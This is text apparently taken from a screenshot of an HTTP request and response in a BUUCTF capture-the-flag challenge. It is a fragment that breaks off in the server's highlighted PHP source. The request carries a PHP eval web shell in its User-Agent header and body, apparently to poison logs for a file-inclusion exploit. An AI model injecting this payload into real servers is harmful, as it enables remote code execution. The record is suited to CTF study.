 1 GET / HTTP/1.1
2 Host: 258d1582-6643-4ba8-a56a-70f4db86de63.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php highlight_file(__FILE__); @eval($_POST[m4xlmum]); ?>
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 58
11
12 <?php highlight_file(__FILE__); @eval($_POST[m4xlmum]); ?>
Search...
0 matches
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 21 Jun 2021 06:13:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 1186
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
</span>
<span style="color: #FF8000">/**<br />
&nbsp;*&nbsp;Created&nbsp;by&nbsp;PhpStorm.<br />
&nbsp;*&nbsp;User:&nbsp;jinzhao<br />
&nbsp;*&nbsp;Date:&nbsp;2019/7/9<br />
&nbsp;*&nbsp;Time:&nbsp;7:07&nbsp;AM<br />
&nbsp;*/<br />
<br />
</span>
<span style="color: #0000BB">highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
<br />
if(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'file'</span>
Search...
0 matches